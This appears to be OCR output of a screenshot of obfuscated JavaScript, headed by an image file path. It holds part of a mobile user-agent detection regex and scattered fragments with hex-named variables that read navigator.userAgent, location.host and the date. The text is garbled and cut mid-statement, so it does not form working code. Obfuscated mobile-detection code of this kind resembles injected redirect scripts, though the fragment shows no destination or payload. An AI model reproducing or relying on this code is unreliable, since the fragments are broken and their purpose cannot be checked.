
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new